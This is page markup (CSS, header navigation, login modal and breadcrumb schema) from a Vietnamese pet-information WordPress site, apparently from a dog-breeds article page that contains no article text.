				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
padding-top:25px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-right:42px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-right:37px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-right:32px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_24 .tdb-menu > li{
                    margin-right: 42px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 42px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more{
                    padding: 0px;
                
                    color: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li .tdb-menu-sep,
                .tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_24 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_24 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_24 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_24 .tdb-menu .tdb-normal-menu ul,
                .tdi_24 .td-pulldown-filter-list,
                .tdi_24 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .tdb-menu > li{
                    margin-right: 37px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 37px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .tdb-menu > li{
                    margin-right: 32px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 32px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}
</style>
<style>
.tdi_24 .tdb-menu > li.current-menu-item > a,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a,
				.tdi_24 .tdb-menu > li:hover > a,
				.tdi_24 .tdb-menu > li.tdb-hover > a,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li > a:after,
				.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_24 .tdb-menu > li.current-menu-item > a:after,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_24 .tdb-menu > li:hover > a:after,
				.tdi_24 .tdb-menu > li.tdb-hover > a:after,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://runghoangda.com/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://runghoangda.com/cho/"><div class="tdb-menu-item-text">Chó</div></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://runghoangda.com/meo/"><div class="tdb-menu-item-text">Mèo</div></a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-525"><a href="https://runghoangda.com/chim/"><div class="tdb-menu-item-text">Chim</div></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://runghoangda.com/dong-vat/"><div class="tdb-menu-item-text">Động vật</div></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://runghoangda.com/gioi-thieu/"><div class="tdb-menu-item-text">Giới thiệu</div></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://runghoangda.com/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1375" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1000"
                    class="post-1000 tdb_templates type-tdb_templates status-publish post post-ftoc"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_34{
padding-top:20px !important;
}

</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}#tdi_35{
				    max-width: 800px !important;
				}@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_35{
				    max-width: 100% !important;
				}
}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_39 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_39 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_39{
					text-align: center;
				}.tdi_39{
					font-family:Roboto !important;font-size:16px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39{
					font-family:Roboto !important;font-size:15px !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39{
					font-family:Roboto !important;font-size:14px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39{
					font-family:Roboto !important;font-size:12px !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Xem tất cả bài viết trong Chó" class="tdb-entry-crumb" href="https://runghoangda.com/cho/">Chó</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Xem tất cả bài viết trong Giống Chó" class="tdb-entry-crumb" href="https://runghoangda.com/cho/giong-cho/">Giống Chó</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://runghoangda.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://runghoangda.com/cho/",
                                "name": "Chó"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
